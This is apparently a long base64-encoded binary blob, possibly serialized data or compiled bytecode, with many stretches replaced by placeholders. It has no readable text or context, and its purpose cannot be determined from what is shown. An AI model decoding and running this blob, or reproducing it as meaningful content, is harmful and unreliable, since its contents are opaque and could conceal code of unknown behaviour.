G/AGoBvwAEAH4BagEGAL8AvwDeBCMGfgEzAL8AvwB+AdAGfgEOAO8FpQEDAH4BfgENAKUBpQGPBn4BqAGlAacEpQG/AKgBvwAGAKUBpQEzADYJqAGlAf4HugGoAekAqAEGALoBugGlAQIIpQG6AYgFugEGAKUBpQFtCdwGQgIGAKUBpQFqCT4DcAIGAKUBpQHUAZoBmgEGAKUBpQHYA9IDdAILC6UBeQJ2DHQCdAISAHkCeQIUAtsAOgNNCHkCeQISADoDOgO/[base64]/[base64]/[base64]/0JngP+CZwCnAIGAJ4DngMOAOIFAAUPAJ4DngMABREAAAUDAJ4DGwUNAAAFAAW/[base64]/0DXwYaBUgGSAZaBl8GXwZXBkgGSAYSAF8GVwY4BYICXwYSAFcGYQaIArQAZAasAmEGdQZfBmQGXwYSAHUGZAYiAg8CDwISAGQGZAYPAqEFDwJfBmQGXwZIBg8CDwIDAF8GSAYNAA8CDwJNAkgGSAYPAuwJDwIGAEgGSAYOAPsF+wUDAEgGSAYNAPsF+wW/[base64]/[base64]/gZGBM4GRgQdAP4G/gbvBkYERgQxAP4G7wYGAEYERgQGAMAJ/gZGBA0ARgQnAP4G/gYJAEYERgQGAP4G/gYGAEYERgT+Bs0B/gbvBkYERgQEAP4G7wYGAEYERgQVA2gF/[base64]/[base64]/[base64]/Ai0FfwIDACYHLQUNAH8CfwLgBi0FLQV/Ar4BfwIyAC0FLQV/AjYAfwItBS0HLQUJAH8CfwIGAC0FLQV/AsEBfwIGAC0FLQV/Ag4BfwIIAC0FLQUGAH8CfwItBbIALQUGAH8CfwItBRYBLQUHAH8CfwIGAC0FLQV/AjAAfwIFAC0FLQUcAH8CfwKPBr0JJgd/[base64]/[base64]/4HgAdZCqsDqwMGAIAHgAcFBQEIBQWAB0QKgAcGAAUFBQUMAPwA/ACbAQUFmwEGAPwA/AASAEcKgQf8ABYA/ABeCoEHgQcGAPwA/ABLCnMIhwf8AEcK/AB0BIcHhwdHAPwA/ACHBywDhwdwCPwA/ABvCIcHhwdtCPwA/ACBB4cHgQdCAPwA/ABDAEcKhwcTAEoKiAeHB58Ghwf8AIgH/ACBB4cHgQcGAPwA/AD1BwUFhwcyAPwA/ACHBwUFhwdSAAUFBQU5AIcHhwcFBXYIBQX8AIcH/ABBBgUFBQUGAPwA/ABeChkAQQYGAPwA/AANBwIIDQeKBfwA/AAGAA0HigVlCj4DDQcGAIoFigVmCjoKhwcGAIoFigVpCgYGiAcGAIoFigUSAP8BlAeKBRYAigXtAJQHlAcGAIoFigU1AAYGBgaKBbkCigUEABEIlgdHAIoFigWWBywDlgcGBooFigWUB5YHBgZCAIoFigVDAP8B/wGKBU0BTQEGBv8B/wEGAE0BTQHtABkA7QAGAE0BTQGTBisBigUGAE0BTQE/[base64]/[base64]/[base64]/UF9QUGAPgH8wcTAO8H7wfzB+cK8wfkCu8H7wf1BfMH9QUGAO8H7wcGAOgK8wfvBw0A7wcnAPMH8wf1Be8H9QWHBvMHhwYGAPUF9QXhAPQH7wczAPUF8wcTAPUF9QXzB/4E8wfvB/UF9QX1ARUC7wcnAPUF9QUuAO8H7wcGAPUF9QXvBy4I7wcnAPUF9QXzB+8H7wcGAPUF9QXWAlwD8wfVAvUF9QW5B/gAuQfzB/UF9QVcAbkHuQe4B/gA8we5B84FzgX1BfMH9QUPBM4FDwRbA/[base64]/gf4B/oH/wcSAP4H/gchAe8DAQgSAP4H/gf2A9IEAggBCP4H/gf/BwII/wd1Bf4HdQUSAP8H/gcSAEwI/wcWBQUCAgj+B/8H/gcSAAII/wfIAv4BAggSAP8H/wcCCOwH7Af+B/8H/gcSAOwH7AcSAEMI/wcaBSsEAgjsB/8H7AcSAAII/wcSAN8FAgj/Bz4H/wfsBwII7Af+B/8H/gd1BewHdQUDAP4H7AcNAHUFdQXjBewH7AcOAIUChQIDAOwH/gcNAIUChQJXBf4H/wcDAIoHigcNAP8H/weFAooHhQKHC/8H/wcTAIUChQICBQkFCQWFAh0IhQL/BwkFCQV1BYUChQIGAAkFCQUSADMIdQUJBZ4JCQUSAHUFdQUJBeUFCQUDAHUFdQUNAAkFCQXjBXUF5QVXBToB/wflBRsG5QWHC/[base64]/B88CzwK+B4UChQK8B88CzwK2B4UChQKMA88CzwL1BYUChQKGA88CzwJaBIUChQJ/[base64]/BCsLzgXdABkG3QAjC84FzgUGAN0A3QAmC6sAqwAGAN0A3QDQAUEE0AEGAN0A3QAsC/[base64]/[base64]/MHuQcGAOwF7AVFCxkA6wcGAOwF7AUNAisBDQIGAOwF7AVJCxoCGgIGAOwF7AULAE0L9AfsBf4C7AX0B8YD9AfsBccD7AVLC/QH9AcGAOwF7AVOC1ALAggGAOwF7AULA1MLAwjsBQ4D7AVRCwMIAwgGAOwF7AUMAK0BrQFWC+wFBQgGAK0BrQFbC7UCBggGAK0BrQHhALcACwgzAK0BEQhaBQAJEwg7BhEIOwYSABMIEQjTAB0CEwi/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AfAG8AbZAKIJ2QCSB/[base64]/[base64]/QA9ADKA2kFZgNLBPQA9AAGAGYDZgNSBFAEygMGAGYDZgMSAAcBaQVmAxYAZgNPBGkFaQUGAGYDZgM1ACoEtwVmA7kCZgM1AEYC8gVmA+8CZgPyBQcB8gW3BWYDZgNpBfIFaQVCAGYDZgNDAAcBtwUTAEYC8gW3Bc0CtwVmA/IFZgNpBbcFaQUGAGYDZgNPBBkAtwUGAGYDZgNUBCsB8gUGAGYDZgNWBEMCSQcGAGYDZgMLAFgBkgdmA/4CZgOSB8YDkgdmA8cDZgNcBJIHXAQGAGYDZgNdBGEEkgcGAGYDZgMLA6oAIAhmAw4DZgMJAiAIIAgGAGYDZgNkBCECKQgGAGYDZgNOAOkF6QVmA/YFZgNOAOkF6QVmAzcHZgNNBOkF6QUGAGYDZgPfAGIE9gUGAGYDZgPsAGsENwgGAGYDZgMSABQBOQhmAxYAZgNpBDkIOQgGAGYDZgM1AGsEQwhmA7kCZgMEAG4ETAhHAGYDZgNMCCwDTAhDCGYDZgM5CEwIOQhCAGYDZgNDABQBQwhmA/8CZgM5CEMIOQgGAGYDZgNpBBkAQwgGAGYDZgNsBCsBTAgGAGYDZgM/[base64]/[base64]/[base64]/4CSQc5CMYDOQhJB8cDSQceAjkIOQgGAEkHSQe2BLsEQwgGAEkHSQcLA5UCTAhJBw4DSQeYAkwITAgGAEkHSQcOAIwBjAEPAEkHSQeMAREAjAEDAEkHTQgNAIwBjAHaBE0ITQiMAXkCjAEdAE0IeQJ0AIwBjAF5AisBeQKMAdQHjAETAHkCeQLrBf8F/wV5AmwMeQKMAf8FjAFOAHkCeQKMATcHjAHABHkCeQIGAIwBjAHDBP0B/wUGAIwBjAHIBMwETQgGAIwBjAESAMkETgiMARYAjAHKBE4ITggGAIwBjAE1AMwEVwiMAbkCjAEEAPgBbghHAIwBjAFuCCwDbghXCIwBjAFOCG4ITghCAIwBjAFDAMkEyQSMAdMEjAFOCMkEyQQGAIwBjAHKBBkATggGAIwBjAHNBCsBVwgGAIwBjAE/[base64]/[base64]/AEyQQGAO4B7gETABsE6QXuAQQC8gXDAukF6QVjAvIF8gXJBOkF6QW4A/IF8gVCAOkF6QVDAAQC/wXuAc0C7gHpBf8F6QXyBe4B8gUGAOkF6QXxBBkA/[base64]/4CzwNNCMYDTQjPA8cDzwOuBU0ITQgGAM8DzwMLA74FTgjPAw4DzwN7AU4ITggGAM8DzwPEAdsBVwgGAM8DzwPlBKcIbgjPA/4FzwOnBm4IpwZOAM8DzwOnBjcHpwb7AM8DzwMGAKcGpwbGBQgEbggGAKcGpwYSAMoFcginBhYApwbLBXIIcggGAKcGpwY1DLkCeggEANQFfwhHAHoIegh/CCwDfwinBnoIpwZyCH8IcghCAKcGpwZDAMoFeginBt8DpwZyCHoIcggGAKcGpwbLBRkAeggGAKcGpwbPBSsBfwgGAKcGpwY/[base64]/CBwDHAN6CCkDKQNyCBwDHANuCCkDKQPHBRwDHAPPAykDKQNXCBwDHANOCCkDKQMtDBwDHANNCCkDKQNMCBwDHANDCCkDKQM5CBwDHAMgCCkDKQPpBRwDHAMZASkDKQMLCBwDHANOBSkDKQMzBRwDHAP/[base64]/[base64]/[base64]/B8IIfwe+CL0HvQd+B38Hfwe9CL0HvQe8CH8Hfwe1CL0HvQezCH8HfwfnBb0HvQceA38HHgO5BL0HfwelCB4DHgOjCH8HfweeBh4DHgOhCH8HngZ5BB4DHgMyAJ4GeQQeAzYAHgM5AJAFkAUeAzYAHgN5BJAFeQQGAB4DHgN7A/IB8gEGAB4DHgO9AuoAkAUSAB4DHgMVA6oBngaQBR4DHgMSAJ4GkAUKAhsFGwUSAJAFkAWWAgIBngYKApAFfwcbBZ4GGwUeA38HHgMDABsFGwUNAB4DHgNNAhsFGwUeA30DHgMGABsFGwXhABUBngYzABsFfwdGA8ACvQcsBn8HfwcSAL0HvQcSAOAH4Ae9BxIGEgZ/B+AHfwcDABIGEgYNAH8HfweeBhIGEgZ/[base64]/[base64]/B48Dfwd0BOAH4AdHAH8HfwfgBywD4AdwCH8HfwdvCOAH4AdtCH8HfweWBOAH4AdCAH8HfwdDAI8DKghqA58GoQh/[base64]/AasAqwCIB60ArQCHB6sAqwANB60ArQD8AKsAqwBBBq0ArQAFBasAqwCBB60ArQCbAasAqwCAB60ArQCrA6sAqwB3B60ArQB9AqsAqwA0B60ArQBxB6sAqwDgBq0ArQCoA6sAqwAsB60ArQA+BqsAqwDTAq0ArQDnBqsAqwB4Aq0ArQB/[base64]/[base64]/[base64]/ADtAJ8G7QDlAPwA5QD1AVgL/AAnAOUA5QAuAPwA/AAGAOUA5QD1AYYCHwEnAOUA5QAuAB8BHwEGAOUA5QAfATkCHwH8AOUA5QAnAB8B/ADtAOUA5QAGAPwA7QCwCJUL/ACyCO0A7QD8AOoF/ACxCO0A7QD8ADoL/AA1AO0A7QD8AKYI/ADtANQH7QAyAPwA/ADtANQH7QD8AJUL/AB0Ae0A7QAGAPwA/ACtB7cIHwEGAPwA/ADhALMJNAETAPwA/AA0Ab4BNAFWAPwA/ABWADQBNAG5CPwA/AAGADQBNAH8AMEB/AAGADQBNAH8AA4B/AAIADQBNAEGAPwA/AA0AbIANAEGAPwA/AA0ARYBNAEHAPwA/AAGADQBNAH8ADAA/AAFADQBNAGNC/wA/AAGADQBNAELAJsHSQE0AboINAFJAY4HSQE0AYYCNAGTC0kBSQH8ADQB/AAfAUkBHwHtAPwA7QDlAB8B5QAxAO0A7QAGAOUA5QAGADcB/ADlAA0A5QAnAPwA/AAJAOUA5QAGAPwA/AAGAOUA5QD8AM0B/ADtAOUA5QAEAPwA7QAGAOUA5QAGAJgL/ADlAA0A5QAnAPwA/ADtAOUA5QDLAPwAywAGAOUA5QCbCysB7QAGAOUA5QCzAP0D/ADeBeUAHwESAPwA/AAfAWMJHwESAPwA/ABHBC0BNAESAPwASQG9AukDTAE0AUkBNAESAEwBTAFJAx8CTQESAEwBTAFNAU4GTQE0AUwBNAEfAU0BHwESADQBNAESABkFTAH2AyoBTQE0AUwBNAESAE0BTQGzAAYBVwESAE0BTQGbBEgCYQFXAU0BTQE0AWEBNAESAE0BTQFGA/UAVwESAE0BTQG/[base64]/[base64]/[base64]/QDVAbAC7QH9ALMC/QCqAu0B7QFABP0A/QAGAO0B7QESACQC8gHtARYA7QFFBPIB8gEGAO0B7QHVAbkC1QHtAQAC7QEGANUB1QETAAMB/wHVASQCDwLDAv8B/wFDBA8CDwLtAf8B7QHyAQ8C8gFCAO0B7QFDACQC/wHVAc0C1QHtAf8B7QHyAdUB1QEGAO0B7QFFBBkA8gEGAO0B7QFLBCsB/[base64]/[base64]/[base64]/sDuQMGALcCtwKjA4UFwwPNBmAB3gO3AsMDtwJYBN4DwwOxBLcCtwJwB2AB3gO3AvcAtwLDA94DwwOlA7cCtwJwB/[base64]/[base64]/BE4DKwUjBfMBIwU0AysFKwUGACMFIwU2A/[base64]/gC+AIDACsCKwINAPgC+AJNAisCKwL4AlkD+AIGACsCKwKDB7ACwAMrArMCKwKqAsADwANaAysCKwIGAMADwANVDFYDIwUGAMADwAO/[base64]/[base64]/gC+AKCCCsCKwIqBPgC+AKACCsCKwJ/CPgC+AJ6CCsCKwJyCPgC+AJuCCsCKwLHBfgC+ALeAysCKwJXCPgC+AJOCCsCKwItDPgC+AJNCCsCKwJMCPgC+AJDCCsCKwI5CPgC+AIgCCsCKwLpBfgC+AIZASsCKwK3AvgCtwJOBSsCKwIzBbcCtwL/[base64]/AtEA0QB9AqIAogB5AtEA0QB4AqIAogB0AtEA0QD6C6IAogBwAtEA0QBGAqIAogD2BdEA0QDeAKIAogApCNEA0QBnAqIAogCSB9EA0QDrC6IAogBmAtEA0QDtAaIAogAsAtEA0QAgAqIAogAPAtEA0QDKA6IAogD/[base64]/QDtAC0C7QDeAP0A3gDLAO0AywADAN4A3gANAMsAywBNAt4A3gDLAFwDywAGAN4A3gBfA8oB7QAGAN4A3gAcAHMD/QDeACAB3gAGAP0A/QA4AKkCHwH9ABEA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/MBtQEGACUBJQEGABkDzwEaAyID/[base64]/AnwCfAJ9AoUCfQKoAHwCqAB5An0CeQJ+B6gAqAB0AnkCdAIyAKgAqABMAJQBeQJYApEBWAIGAHkCeQJ7Ab4FfAIGAHkCeQI1AMUFfQJ5ArACfwJ9ArMCfQKqAn8CfwLEAX0CfQIGAH8CfwISAMAFhQJ/AhYAfwLDBYUChQIGAH8CfwJ5ArkCeQJ/AtsBfwIGAHkCeQITAMoFnAJ5AsAFoALDApwCnAL7AKACoAJ/ApwCfwKFAqAChQJCAH8CfwJDAMAFnAJ5As0CeQJ/ApwCfwKFAnkCeQIGAH8CfwLDBRkAhQIGAH8CfwLGBSsBnAIGAH8CfwKXA9QFoAILAOYCqAKgAt4CqQKoAhkAqAKpAjMBqQJ/[base64]/[base64]/[base64]/Ae8A7wAnAK4BPwFaA+8A7wAGAD8BPwEzAFwDrgE/[base64]/[base64]/AB8AG/B14BXgG+B/AB8AG8B14BXgG2B/AB8AGMA14BXgH1BfAB8AGGA14BXgFaBPAB8AF/A14BXgFVBPAB8AFTBF4BXgFRBPAB8AFOBF4BXgFEBPAB8AFCBF4BXgFjA/[base64]/[base64]/AZsAmwBYAp0AnQBuA5sAmwBXAp0AnQDOCJsAmwBjA50AnQCuAZsAmwBeA50AnQB8AZsAmwDvAJ0AnQBZAZsAmwD5BZ0AnQBNApsAmwA/A50AnQAZApsAmwArAp0AnQASApsAmwC9CJ0AnQDPAZsAmwD/[base64]/ASUBJQE1AVkBNQFCACUBJQFDAFMLPwETAOwFWQE/[base64]/BLUEzwFeAW8CXgGUAs8BzwEGAF4BXgHOBOYA5QEGAF4BXgFeCUEE6AEGAF4BXgHqBmoG6gEGAF4BXgFHBBsB8AESAF4B/wHwAS0C8AH4CP8B/wEDAPAB8AENAP8B/wF5BfAB8AH/Ab4B/wEyAPAB8AH/ATYA/wHwAS0H8AEJAP8B/wEGAPAB8AH/AcEB/wEGAPAB8AH/AQ4B/wEIAPAB8AEGAP8B/wHwAbIA8AEGAP8B/wHwARYB8AEHAP8B/wEGAPAB8AH/ATAA/wEFAPAB8AEcAP8B/wHwAYkL8AEGAP8B/wE1ANsEDgL/AbACEQIOArMCDgKqAhECEQIzAg4CDgIGABECEQISAIoLEgIRAhYAEQK2CBICEgIGABECEQL/AbkC/wERAowLEQIGAP8B/wETAHALGQL/AYoLKwLDAhkCGQJSBisCKwIRAhkCEQISAisCEgJCABECEQJDAIoLGQL/Ac0C/wERAhkCEQISAv8B/[base64]/[base64]/[base64]/[base64]/A/AB8AG7AYgBiAG/C/ABuwFCAIgBiAG7AcYLuwEGAIgBiAGcA84D8AGxBIgBiAELAAcBBwGIAbADiAEHARkABwGIATMBiAHwAQcBBwHMA4gBiAEGAAcBBwHXAzgE8AEGAAcBBwESACAE/wEHARYABwEtBP8B/wEGAAcBBwE1ADgEDgIHAbkCBwE3BO8CEQIHASAEBwEOAhECDgL/AQcBBwFCAA4C/wFDACAEDgITANYDEQIOAs0CDgL/AREC/wEHAQ4CBwEGAP8B/wEtBBkADgIGAP8B/wE2BCsBEQIGAP8B/wE6BCgBKAEGAP8B/wELAE8DEgL/Af4C/wESAsYDEgL/AccD/wEzBBICEgIGAP8B/wFABAACAAIGAP8B/wELAyQCGQL/AQ4D/wFDBBkCGQIGAP8B/wFLBAMBAwEGAP8B/wELAFAEJAL/Ae8E/wEkAqcJJAL/AasJ/wELACQCJAL/Ae8E/wEkAmcBJAL/AaoJ/wFSBCQCJAIGAP8B/wE1AEQBRAHaBA0FKwJEAQ4FRAH/ASsC/wFEAZQBRAELAP8B/wFEAe8ERAH/AWUB/wFEAdQHRAE1AP8BKwJEAbADRAErArAEKwKlAEQBpQAGACsCRAEEAFgBWAFHAEQBRAFYASwDWAFDAkQBRAFCAlgBWAFCAEQBRAFfAmEEKwJYAUQBRAEGACsCWAE/[base64]/BP0B/QEZAicCGQK+BP0B/QEGABkCGQLABOYAJwIGABkCGQLDBEEEKwIGABkCGQLIBGoGLAIrAhkCGQInAiwCJwL9ARkC/QEkAicCGQIhAv0B/QEgAhkCGQIQDP0B/[base64]/sDZwGxBEABQAELAKoFiAFAAbADQAGIARkAiAFAATMBQAFnAYgBZwH4BEABQAEGAGcBZwHzBPAEiAEGAGcBZwFjAuQDuwEGAGcBZwE1ABsE8AFnAe8CZwHwAQQC8AGzA2cBZwG4A/AB8AFCAGcBZwHwAe4B7gEGAGcBZwELAIUF8AFnAf4CZwHwAcYD8AFnAccDZwFLBfAB8AEGAGcBZwELA6MF+AFnAQ4DZwGiBfgB+AEGAGcBZwGmBaQF/QEGAGcBZwETAP8B/wFnAZ8GZwGpBf8B/wEGAGcBZwGuBZEBAAIGAGcBZwESALsFCQJnARYAZwG8BQkCCQIGAGcBZwE1AJEBDgJnAbkCZwEEAL4FEQJHAGcBZwERAiwDEQIOAmcBZwEJAhECCQJCAGcBZwFDALsFDgJnAdsBZwEJAg4CCQIGAGcBZwG8BRkADgIGAGcBZwF7ASsBEQIGAGcBZwE/BMUFEgJnAcAFZwHEARICxAEGAGcBZwH7AOYAEgIGAGcBZwHDBUEEGQIGAGcBZwHGBWoGIAIZAmcBZwESAiACEgLEAWcBZwERAhICxAEOAmcBZwEJAsQBxAEAAmcBZwFMCMQBxAH/AWcBZwH9AcQBxAH4AWcBZwEZAcQBxAHwAWcBZwFOBcQBxAEzBWcBZwH/[base64]/oB8AGxBGcBZwGVBLAD+AFnARkAZwH4ATMB+AHwAWcBZwG0AvgB8AEGAGcBZwE1AAYC+AFnAe8C/AH4AdAC+AELCPwB/AH5BPgB+AFCAPwB/AGcBs0C/wEcA/wB/AH4Af8B+AEGAPwB/AELAOMC/wH8Af4C/AH/AcYD/wH8AccD/AHkAv8B/wEGAPwB/AHyAuoCAAIGAPwB/AELA+cACQL8AQ4D/AH0AgkCCQIGAPwB/AETAGUBZQH8AZ8G/AEAA2UBZQEGAPwB/AEEABkDDgJHAPwB/AEOAiwDDgJ2B/wB/AF1Bw4CDgJCAPwB/AF4ByEDEQIOAvwB/AEGABECDgI/BCIDEQIOAh0DDgIaAxECEQIGAA4CDgIfA+YAEgIGAA4CDgIkA0EEGQIGAA4CDgItA2oGIAIZAg4CDgISAiACEgIRAg4CDgJ6BxICEQJ5Bw4CDgL8AREC/AF0Bw4CDgJzB/wB/AFlAQ4CZQFyB/wB/AEJAmUBZQEAAvwB/AH/AWUBZQGjBvwB/AGOCGUBZQGKCPwB/[base64]/gB+AEGADYBNgGRBrkC/AEEAGcD/wFHAPwB/AH/ASwD/wE2AfwBNgH4Af8B+AFCADYBNgFDAIcD/AE2AY8DNgH4AfwB+AEGADYBNgGIAxkA/AEGADYBNgE/BAMC/wE2AZQDNgGNA/8B/[base64]/ATYBNgEsBcwBzAH8ATYBNgH4AcwBzAHwATYBNgGGA8wBzAHuATYBNgF/[base64]/[base64]/AhQGPwGoCTYBNgESAD8BPwFGAyUCRAESAD8BPwHqA5wHWQFEAT8BPwE2AVkBNgE3AT8BNwEDADYBNgENADcBNwGtATYBNgGWCAMCPwE3ATYBNgEGAD8BNwEPAOYBPwE3AREANwEOAD8BPwEDADcBRAENAD8BPwHOAUQBWQE/AZQAPwFXAFkBWQE/AVMBPwFZAcoBUwEvAj8BPwE2AVMBNgEyAD8BPwGwBtMHUwE/AXIKPwGWCFMBUwElAT8BPwE2AVMBNgHYAZ8GUwF2ADYBNgFTAcoBUwE/[base64]/AZYAPwE0AVMBUwE/AcoBPwELAFMBUwE/[base64]/[base64]/[base64]/QAyAMwAzAD9ADYA/QDMAAMCzAAGAP0A/QDeAJQB3gAvAv0A/[base64]/QBtA+YCIwEGAP0A/QBzBLACJwH9ALMC/QCqAicBJwHkAv0A/[base64]/BCABjAGIAWEDiAFbA4wBjAEGAIgBiAFfA/[base64]/QAGAJkAmQDaAbMHIwEyAJkAmQDaAYgFJwEyAJkAmQADAK8BVwENAJkAmQDaAVcBVwEyAJkAmQBXATYAVwG/AbEAWQFXAawAVwHYAVkBWQETAFcBVwHrBaEHXAFXASYKVwFZAVwBWQE1AFcBVwHrBc0HXAFXAV0GVwFZAVwBWQEOAHkJXAEPAFkBWQFcAREAXAEDAFkBWQENAFwBXAG/AVkBWQEPAJkHbQFZAREAWQEDAG0BbQENAFkBWQFcAW0BXAFXAVkBWQGZAFwBmQAnAVkBJwFXAWsLWQGZACcBmQAjAVkBIwEOACIGJwEPACMBIwEnAREAJwEOACMBIwEDACcBWQENACMBIwG/[base64]/[base64]/[base64]/[base64]/[base64]/QA1AMAAwAD9AJ4B/[base64]/QDAAM8AwAAGAP0AzwAFAd0C/QDtAM8AzwASAP0A7QASAOIG/QDtACIH7QDPAP0AzwADAO0A7QANAM8AzwCzAe0A/QDAAM8AwACaAP0AmgBdAMAAwAAGAJoAmgDAAMEBwAAGAJoAmgDAAA4BwAAIAJoAmgAGAMAAwACaALIAmgAGAMAAwACaABYBmgAHAMAAwAAGAJoAmgDAADAAwAAFAJoAmgCNAMAAjQA+ApoAmgAGAI0AjQDaBMgGwACNAOkAjQCoBsAAwACNABkAjQAGAMAAwAC/AXUKzwDAAE4HwAB2A88A/QCPBgEHIwH9AM8K/QDNAyMBIwHAAP0AwAAGACMB/QCoBs8AzwD9AHMD/QAGAM8AzwCdAZUHIwHPAJUAzwB4AyMBIwELAM8AzwC5BuMA4wDPAJ8AnwAjAeMAzwATAAMCIwHPALgBWQGfACMBnwDNA/[base64]/[base64]/QDPAJwAzwD9AJUA/QDtAM8AzwC2AP0A/QAJAM8AzwAGAP0A/QDPAA4BzwAIAP0A/QAGAM8AzwD9ALIA/QAGAM8AzwD9ABYB/QAHAM8AzwAGAP0A/QDPADAAzwAFAP0A/QCaAM8AmgD9ACYBzwDAAJoAmgBaCZoFwACaAAkGmgAXBcAAwABGAJoAmgDAAOMAwABQAJoAmgATAPgC4wAIBbwG/QDjAEoJ4wCaAP0AmgBWAOMA4wDAAJoAmgDPAOMAwAAGAJoAmgBOABMFzwBcCRcH4wDPAJgAzwCaAOMAmgAGAM8AzwAqA18B4wDPAIcBzwDjAJAB4wA0AM8AzwDjAIIB/QDPAOYAzwAyAP0A5gBSApAAkAALAOYA5gCQAF8BkADmAIYK5gCQAH4KkADtAOYA7QC2AJAAkADPAO0AtgBZACoHzwBZALYAtgBYAM8AzwC2ABkAtgCQAM8AkAAyALYAtgAcAKIBzwBSAhkA7QATAM8AzwDtALAA/QALAM8AzwD9AMQA/QDPAG0BzwD9AH8B/QAdAM8AzwBaAP0A/[base64]/[base64]/AREAfwEPAG0BbQF/AREAfwEOAG0BbQEPAH8BfwFtAREAbQEOAH8BfwEPAG0BbQF/AREAfwEPAG0BbQF/AREAfwEPAG0BbQF/AREAfwEOAG0BbQEPAH8BfwFtAREAbQEOAH8BfwEPAG0BbQF/AREAfwEOAG0BbQEPAH8BfwFtAREAbQEOAH8BfwEPAG0BbQF/AREAfwEPAG0BbQF/AREAfwEOAG0BbQEPAH8BfwFtAREAbQEOAH8BfwEPAG0BbQF/AREAfwEOAG0BbQEPAH8BfwFtAREAbQEOAH8BfwEPAG0BbQF/AREAfwEOAG0BbQEPAH8BfwFtAREAbQEOAH8BfwEDAG0BhwENAH8BfwH1AYcBhwEnAH8BfwEuAIcBhwEGAH8BfwEPAJoAmgB/[base64]/AREAfwEPALMBswF/AREAfwEPALMBswF/AREAfwEPALMBswF/AREAfwEPALMBswF/AREAfwEPALMBswF/AREAfwEOALMBswEPAH8BfwGzAREAswEOAH8BfwEPALMBswF/AREAfwEOALMBswEPAH8BfwGzAREAswEPAH8BfwGzAREAswEOAH8BfwEPALMBswF/AREAfwEOALMBswEPAH8BfwGzAREAswEOAH8BfwEPALMBswF/AREAfwEOALMBswEPAH8BfwGzAREAswEOAH8BfwEPALMBswF/[base64]/AEPAPMB8wH8AREA/AEOAPMB8wEPAPwB/AHzAREA8wEOAPwB/AEPAPMB8wH8AREA/AEPAPMB8wH8AREA/AEOAPMB8wEPAPwB/AHzAREA8wEPAPwB/AHzAREA8wEPAPwB/AHzAREA8wEPAPwB/AHzAREA8wEOAPwB/AEPAPMB8wH8AREA/AEOAPMB8wEPAPwB/AHzAREA8wEOAPwB/AEPAPMB8wH8AREA/AEPAPMB8wH8AREA/AEOAPMB8wEPAPwB/AHzAREA8wEOAPwB/AEPAPMB8wH8AREA/AEOAPMB8wEPAPwB/AHzAREA8wEPAPwB/AHzAREA8wEOAPwB/AEPAPMB8wH8AREA/AEOAPMB8wEPAPwB/AHzAREA8wEOAPwB/AEDAPMB/wENAPwB/AH1Af8B/wEnAPwB/AEuAP8B/wEGAPwB/AEPAH8BfwH8AREA/AEOAH8BfwEDAPwBAAINAH8BfwH1AQACAAInAH8BfwEuAAACAAIGAH8BfwEOAKwDCQIPAH8BfwEJAhEACQIPAH8BfwEJAhEACQIPAH8BfwEJAhEACQIOAH8BfwEPAAkCCQJ/AREAfwEPAAkCCQJ/AREAfwEPAAkCCQJ/AREAfwEOAAkCCQIPAH8BfwEJAhEACQIPAH8BfwEJAhEACQIPAH8BfwEJAhEACQIOAH8BfwEPAAkCCQJ/AREAfwEOAAkCCQIPAH8BfwEJAhEACQIPAH8BfwEJAhEACQIPAH8BfwEJAhEACQIOAH8BfwEPAAkCCQJ/AREAfwEPAAkCCQJ/AREAfwEOAAkCCQIPAH8BfwEJAhEACQIOAH8BfwEPAAkCCQJ/AREAfwEPAAkCCQJ/AREAfwEOAAkCCQJAAH8BfwEJAocACQIiAH8BfwEDAAkCCQINAH8BfwH1AQkCCQInAH8BfwEuAAkCCQIGAH8BfwFAALYBtgF/[base64]/AF5AocAeQIiAPwB/AEDAHkCeQINAPwB/AH1AXkCeQInAPwB/AEuAHkCeQIGAPwB/AEPACgFfwL8AREA/AEPAH8CfwL8AREA/AEPAH8CfwL8AREA/AEOAH8CfwIPAPwB/AF/AhEAfwIPAPwB/AF/AhEAfwIPAPwB/AF/AhEAfwIPAPwB/AF/AhEAfwIOAPwB/AEPAH8CfwL8AREA/AEOAH8CfwIPAPwB/AF/AhEAfwIOAPwB/AEPAH8CfwL8AREA/AEOAH8CfwIPAPwB/AF/AhEAfwIPAPwB/AF/AhEAfwIOAPwB/AEPAH8CfwL8AREA/AEPAH8CfwL8AREA/AEPAH8CfwL8AREA/AEOAH8CfwIPAPwB/AF/AhEAfwIOAPwB/AEPAH8CfwL8AREA/AEPAH8CfwL8AREA/AEPAH8CfwL8AREA/AEPAH8CfwL8AREA/AEPAH8CfwL8AREA/AEDAH8CgAINAPwB/AH1AYACgAInAPwB/AEuAIACgAIGAPwB/AEPAC4GhAL8AREA/AEPAIQChAL8AREA/AEPAIQChAL8AREA/AEOAIQChgIPAPwB/AGGAhEAhgIOAPwB/AEPAIYChgL8AREA/AEPAIYChgL8AREA/AEOAIYChgIPAPwB/AGGAhEAhgIPAPwB/AGGAhEAhgIPAPwB/AGGAhEAhgIOAPwB/AEPAIYChgL8AREA/AEPAIYChgL8AREA/AEOAIYChgIPAPwB/AGGAhEAhgIPAPwB/AGGAhEAhgIOAPwB/AEPAIYChgL8AREA/AEOAIYChgIPAPwB/AGGAhEAhgIOAPwB/AEPAIYChgL8AREA/AEOAIYChgIPAPwB/AGGAhEAhgIPAPwB/AGGAhEAhgIOAPwB/AEPAIYChgL8AREA/[base64]/gIPAPgC+AL+AhEA/gIOAPgC+AIPAP4C/gL4AhEA+AIOAP4C/gIPAPgC+AL+AhEA/gIPAPgC+AL+AhEA/gIPAPgC+AL+AhEA/gIPAPgC+AL+AhEA/gIOAPgC+AIPAP4C/gL4AhEA+AIPAP4C/gL4AhEA+AIPAP4C/gL4AhEA+AIPAP4C/gL4AhEA+AIPAP4C/gL4AhEA+AIPAP4C/gL4AhEA+AIOAP4C/gIPAPgC+AL+AhEA/gIOAPgC+AIPAP4C/gL4AhEA+AIPAP4C/[base64]/wL4AhEA+AIOAP8C/wIPAPgCBgP/AhEA/wIPAAYDCwP/AhEA/wIPAAsDDAP/AhEA/wIPAAwDDgP/AhEA/wJAAA4DDwP/AocA/wIDAA8DDwMNAP8C/wL1AQ8DDwMnAP8C/wIuAA8DDwMGAP8C/wIOAJIEEQMPAP8C/wIRAxEAEQMOAP8C/wIPABEDEQP/AhEA/wIPABEDEQP/AhEA/wIOABEDEQMPAP8C/wIRAxEAEQMPAP8C/wIRAxEAEQMPAP8C/wIRAxEAEQMOAP8C/wIPABEDEQP/AhEA/wIOABEDEQMPAP8C/wIRAxEAEQMPAP8C/wIRAxEAEQMOAP8C/wIPABEDEQP/AhEA/wIOABEDEQMPAP8C/wIRAxEAEQMPAP8C/wIRAxEAEQMPAP8C/wIRA